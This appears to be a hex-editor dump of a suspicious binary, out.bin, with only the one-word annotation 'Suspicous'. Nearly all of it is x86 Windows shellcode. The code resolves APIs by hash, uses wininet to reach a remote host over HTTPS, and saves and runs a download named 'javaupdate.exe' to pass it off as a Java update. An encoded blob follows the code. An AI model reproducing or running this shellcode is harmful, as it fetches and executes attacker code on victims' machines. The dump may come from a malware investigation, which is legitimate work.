 16 Windows (ANSI) hex
out.bin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Testo decodificato
00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè‰...`‰å1Òd‹R0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R.‹R.‹r(.·J&1ÿ1À
00000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
00000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 ‹R.‹B<.Ð‹@x…ÀtJ.
00000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP‹H.‹X .Óã<I‹4‹
00000050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
00000060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX‹X$.Óf‹
00000070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K‹X..Ó‹.‹.Ð‰D$$
00000080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z‹.ë†]
00000090 68 6E 65 74 00 68 77 69 6E 69 89 E6 54 68 4C 77 hnet.hwini‰æThLw
000000A0 26 07 FF D5 31 FF 57 57 57 57 56 68 3A 56 79 A7 &.ÿÕ1ÿWWWWVh:Vy§
000000B0 FF D5 EB 63 5B 31 C9 51 51 6A 03 51 51 68 BB 01 ÿÕëc[1ÉQQj.QQh».
000000C0 00 00 53 50 68 57 89 9F C6 FF D5 EB 4F 59 31 D2 ..SPhW‰ŸÆÿÕëOY1Ò
000000D0 52 68 00 32 A0 84 52 52 52 51 52 50 68 EB 55 2E Rh.2 „RRRQRPhëU.
000000E0 3B FF D5 89 C6 6A 10 5B 68 80 33 00 00 89 E0 6A ;ÿÕ‰Æj.[h€3..‰àj
000000F0 04 50 6A 1F 56 68 75 46 9E 86 FF D5 31 FF 57 57 .Pj.VhuFž†ÿÕ1ÿWW
00000100 57 57 56 68 2D 06 18 7B FF D5 85 C0 75 14 4B 0F WWVh-..{ÿÕ…Àu.K.
00000110 84 71 00 00 00 EB D1 E9 87 00 00 00 E8 AC FF FF „q...ëÑé‡...è¬ÿÿ
00000120 FF 00 EB 6B 31 C0 5F 50 6A 02 6A 02 50 6A 02 6A ÿ.ëk1À_Pj.j.Pj.j
00000130 02 57 68 DA F6 DA 4F FF D5 93 31 C0 66 B8 04 03 .WhÚöÚOÿÕ“1Àf¸..
00000140 29 C4 54 8D 4C 24 08 31 C0 B4 03 50 51 56 68 12 )ÄT.L$.1À´.PQVh.
00000150 96 89 E2 FF D5 85 C0 74 2D 58 85 C0 74 16 6A 00 –‰âÿÕ…Àt-X…Àt.j.
00000160 54 50 8D 44 24 0C 50 53 68 2D 57 AE 5B FF D5 83 TP.D$.PSh-W®[ÿÕƒ
00000170 EC 04 EB CE 53 68 C6 96 87 52 FF D5 6A 00 57 68 ì.ëÎShÆ–‡RÿÕj.Wh
00000180 31 8B 6F 87 FF D5 6A 00 68 E0 1D 2A 0A FF D5 E8 1‹o‡ÿÕj.hà.*.ÿÕè
00000190 90 FF FF FF 6A 61 76 61 75 70 64 61 74 65 2E 65 .ÿÿÿjavaupdate.e
000001A0 78 65 00 E8 0C FF FF FF 62 75 72 6E 2E 65 63 32 xe.è.ÿÿÿburn.ec2
000001B0 2D 31 33 2D 37 2D 31 30 39 2D 31 32 31 2D 75 62 -13-7-109-121-ub
Suspicous
000001C0 75 6E 74 75 2D 32 30 30 34 2E 6C 6F 63 61 6C 00 untu-2004.local.
000001D0 A6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ¦...............
000001E0 5A 4E 2F A6 A6 A6 C6 2F 43 97 74 C2 2D F4 96 2D ZN/¦¦¦Æ/C—tÂ-ô–-
000001F0 F4 AA 2D F4 B2 2D D4 8E A9 11 EC 80 97 59 97 66 ôª-ô²-ÔŽ©.ì€—Y—f
00000200 0A 9A C7 DA A4 8A 86 67 69 AB A7 61 44 56 F4 F1 .šÇÚ¤Š†gi«§aDVôñ
00000210 2D F4 B6 2D E4 9A A7 76 2D E6 DE 23 66 D2 EC A7 -ô¶-äš§v-æÞ#fÒì§
00000220 76 F6 2D EE BE 2D FE 86 A7 75 45 9A EF 2D 92 2D vö-î¾-þ†§uEšï-’-
00000230 A7 70 97 59 97 66 0A 67 69 AB A7 61 9E 46 D3 52 §p—Y—f.gi«§ažFÓR
00000240 A5 DB 5E 9D DB 82 D3 44 FE 2D FE 82 A7 75 C0 2D ¥Û^.Û‚ÓDþ-þ‚§uÀ-
00000250 AA ED 2D FE BA A7 75 2D A2 2D A7 76 2F E2 82 82 ªí-þº§u-¢-§v/â‚‚
00000260 FD FD C7 FF FC F7 59 46 FE F9 FC 2D B4 4D 20 FB ýýÇÿü÷YFþùü-´M û
00000270 CE C8 C3 D2 A6 CE D1 CF C8 CF 2F 40 F2 CE EA D1 ÎÈÃÒ¦ÎÑÏÈÏ/@òÎêÑ
00000280 80 A1 59 73 97 59 F1 F1 F1 F1 F0 CE 9C F0 DF 01 €¡Ys—YññññðÎœðß.
00000290 59 73 4D C5 FD 97 6F F7 F7 CC A5 F7 F7 CE 1D A7 YsMÅý—o÷÷Ì¥÷÷Î.§
000002A0 A6 A6 F5 F6 CE F1 2F 39 60 59 73 4D E9 FF 97 74 ¦¦õöÎñ/9`YsMéÿ—t